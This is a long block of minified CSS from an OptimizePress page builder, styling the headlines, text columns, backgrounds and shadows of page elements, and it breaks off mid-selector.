#op3-element-lF3QabA3#op3-element-lF3QabA3#op3-element-lF3QabA3{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-lF3QabA3#op3-element-lF3QabA3#op3-element-lF3QabA3 .op3-headline-wrapper{padding-top:0px;padding-bottom:4px}html[data-op3-support] #op3-designer-element #op3-element-lF3QabA3#op3-element-lF3QabA3#op3-element-lF3QabA3 [data-op3-contenteditable]>*{color:rgb(255,255,255);font-size:72px;line-height:1.517em;font-weight:800;text-transform:none;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-BdJf6vPh{width:69.2982%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-BdJf6vPh>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-BdJf6vPh>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(246,246,246)}html[data-op3-support] #op3-designer-element #op3-element-BdJf6vPh>.op3-column-content{padding-top:0px;padding-bottom:0px;padding-left:35px;padding-right:35px}html[data-op3-support] #op3-designer-element #op3-element-BdJf6vPh>.op3-column-content>[data-op3-element-container],html[data-op3-support] #op3-designer-element #op3-element-BdJf6vPh>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-right-style:none;border-right-width:0px;border-right-color:rgb(33,37,41);border-bottom-style:none;border-bottom-width:0px;border-bottom-color:rgb(33,37,41);border-left-style:none;border-left-width:0px;border-left-color:rgb(33,37,41);border-top-style:none;border-top-width:0px;border-top-color:rgb(33,37,41)}html[data-op3-support] #op3-designer-element #op3-element-BdJf6vPh>.op3-column-content>[data-op3-element-container]>[data-op3-border]{box-shadow:rgba(0,0,0,0) 0px 0px 0px 0px}html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8{margin-bottom:0px;margin-left:0px;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 .op3-text-wrapper{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>ul li{line-height:1.716em}html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-ZURwTuf8#op3-element-ZURwTuf8#op3-element-ZURwTuf8 [data-op3-contenteditable]>ul li{font-size:18px;text-align:justify}html[data-op3-support] #op3-designer-element #op3-element-BSLgacGP>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-BSLgacGP>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:0px;margin-right:0px}html[data-op3-support] #op3-designer-element #op3-element-BSLgacGP>[data-op3-element-container]>[data-op3-children]{margin-left:0px;margin-right:0px}html[data-op3-support] #op3-designer-element #op3-element-BSLgacGP{margin-left:auto;margin-right:auto;padding-bottom:15px}html[data-op3-support] #op3-designer-element #op3-element-DEdGbJ3E{width:30.7018%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-DEdGbJ3E>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-DEdGbJ3E>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(0,121,196)}html[data-op3-support] #op3-designer-element #op3-element-DEdGbJ3E>.op3-column-content{padding-top:25px;padding-bottom:15px;padding-left:25px;padding-right:25px}html[data-op3-support] #op3-designer-element #op3-element-aMRlvRi1#op3-element-aMRlvRi1#op3-element-aMRlvRi1{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-aMRlvRi1#op3-element-aMRlvRi1#op3-element-aMRlvRi1 .op3-headline-wrapper{padding-top:0px;padding-bottom:4px}html[data-op3-support] #op3-designer-element #op3-element-aMRlvRi1#op3-element-aMRlvRi1#op3-element-aMRlvRi1 [data-op3-contenteditable]>*{color:rgb(255,255,255);font-size:72px;line-height:1.517em;font-weight:800;text-transform:none;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-iBZlWIqS{width:69.2982%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-iBZlWIqS>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-iBZlWIqS>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(246,246,246)}html[data-op3-support] #op3-designer-element #op3-element-iBZlWIqS>.op3-column-content{padding-top:0px;padding-bottom:0px;padding-left:35px;padding-right:35px}html[data-op3-support] #op3-designer-element #op3-element-iBZlWIqS>.op3-column-content>[data-op3-element-container],html[data-op3-support] #op3-designer-element #op3-element-iBZlWIqS>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-right-style:none;border-right-width:0px;border-right-color:rgb(33,37,41);border-bottom-style:none;border-bottom-width:0px;border-bottom-color:rgb(33,37,41);border-left-style:none;border-left-width:0px;border-left-color:rgb(33,37,41);border-top-style:none;border-top-width:0px;border-top-color:rgb(33,37,41)}html[data-op3-support] #op3-designer-element #op3-element-iBZlWIqS>.op3-column-content>[data-op3-element-container]>[data-op3-border]{box-shadow:rgba(0,0,0,0.43) 5px 5px 37px -4px}html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H{margin-bottom:0px;margin-left:0px;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H .op3-text-wrapper{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>ul li{line-height:1.716em}html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-VCYWnd1H#op3-element-VCYWnd1H#op3-element-VCYWnd1H [data-op3-contenteditable]>ul li{font-size:18px;text-align:justify}html[data-op3-support] #op3-designer-element #op3-element-RUUFeS5I>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-RUUFeS5I>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:0px;margin-right:0px}html[data-op3-support] #op3-designer-element #op3-element-RUUFeS5I>[data-op3-element-container]>[data-op3-children]{margin-left:0px;margin-right:0px}html[data-op3-support] #op3-designer-element #op3-element-RUUFeS5I{margin-left:auto;margin-right:auto;padding-bottom:0px;padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-RUUFeS5I>[data-op3-element-container]>[data-op3-border]{box-shadow:rgba(0,0,0,0.43) 5px 5px 37px -4px}html[data-op3-support] #op3-designer-element #op3-element-AaMaShIZ{width:30.7018%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-AaMaShIZ>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-AaMaShIZ>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(0,121,196)}html[data-op3-support] #op3-designer-element #op3-element-AaMaShIZ>.op3-column-content{padding-top:25px;padding-bottom:25px;padding-left:25px;padding-right:25px}html[data-op3-support] #op3-designer-element #op3-element-NiT9nCEk#op3-element-NiT9nCEk#op3-element-NiT9nCEk{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-NiT9nCEk#op3-element-NiT9nCEk#op3-element-NiT9nCEk .op3-headline-wrapper{padding-top:0px;padding-bottom:4px}html[data-op3-support] #op3-designer-element #op3-element-NiT9nCEk#op3-element-NiT9nCEk#op3-element-NiT9nCEk [data-op3-contenteditable]>*{color:rgb(255,255,255);font-size:72px;line-height:1.517em;font-weight:800;text-transform:none;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-0AoSQIHl{width:69.2982%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-0AoSQIHl>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-0AoSQIHl>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(246,246,246)}html[data-op3-support] #op3-designer-element #op3-element-0AoSQIHl>.op3-column-content{padding-top:0px;padding-bottom:0px;padding-left:35px;padding-right:35px}html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV{margin-bottom:0px;margin-left:0px;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV .op3-text-wrapper{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>ul li{line-height:1.716em}html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-XbNiOsnV#op3-element-XbNiOsnV#op3-element-XbNiOsnV [data-op3-contenteditable]>ul li{font-size:18px;text-align:justify}html[data-op3-support] #op3-designer-element #op3-element-3HbTc1nP>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-3HbTc1nP>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:0px;margin-right:0px}html[data-op3-support] #op3-designer-element #op3-element-3HbTc1nP>[data-op3-element-container]>[data-op3-children]{margin-left:0px;margin-right:0px}html[data-op3-support] #op3-designer-element #op3-element-3HbTc1nP{margin-left:auto;margin-right:auto;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-3HbTc1nP>[data-op3-element-container]>[data-op3-border]{box-shadow:rgba(0,0,0,0.43) 5px 5px 37px -4px}html[data-op3-support] #op3-designer-element #op3-element-oU5np2U1{width:30.7018%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-oU5np2U1>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-oU5np2U1>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(0,121,196)}html[data-op3-support] #op3-designer-element #op3-element-oU5np2U1>.op3-column-content{padding-top:0px;padding-bottom:0px;padding-left:25px;padding-right:25px}html[data-op3-support] #op3-designer-element #op3-element-oU5np2U1>.op3-column-content>[data-op3-element-container]>[data-op3-border]{box-shadow:rgba(0,0,0,0.43) 5px 5px 37px -4px}html[data-op3-support] #op3-designer-element #op3-element-NnEByG8p#op3-element-NnEByG8p#op3-element-NnEByG8p{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-NnEByG8p#op3-element-NnEByG8p#op3-element-NnEByG8p .op3-headline-wrapper{padding-top:0px;padding-bottom:4px}html[data-op3-support] #op3-designer-element #op3-element-NnEByG8p#op3-element-NnEByG8p#op3-element-NnEByG8p [data-op3-contenteditable]>*{color:rgb(255,255,255);font-size:72px;line-height:1.517em;font-weight:800;text-transform:none;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-UM1fAjWA{width:69.2982%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-UM1fAjWA>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-UM1fAjWA>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(246,246,246)}html[data-op3-support] #op3-designer-element #op3-element-UM1fAjWA>.op3-column-content{padding-top:0px;padding-bottom:0px;padding-left:35px;padding-right:35px}html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz{margin-bottom:0px;margin-left:0px;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz .op3-text-wrapper{padding-top:15px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>ul li{line-height:1.716em}html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>ul li{font-size:18px;text-align:justify}html[data-op3-support] #op3-designer-element #op3-element-PjA4AWAc{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-X1qA2uEs>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-X1qA2uEs{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-AhTSYRZs>.op3-column-content{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-1xpmY6im#op3-element-1xpmY6im#op3-element-1xpmY6im>div{height:10px}html[data-op3-support] #op3-designer-element #op3-element-OZxRREhO{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px;display:none}html[data-op3-support] #op3-designer-element #op3-element-OZxRREhO>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-OZxRREhO>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgba(0,0,0,0);background-image:radial-gradient(at center center,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 100%)}html[data-op3-support] #op3-designer-element #op3-element-35Zpdbgm>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-35Zpdbgm{margin-left:auto;margin-right:auto;padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-ejKlj9IZ>.op3-column-content{padding-bottom:16px}html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb{margin-bottom:5px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb .op3-text-wrapper{padding-top:20px;padding-bottom:9px}html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element 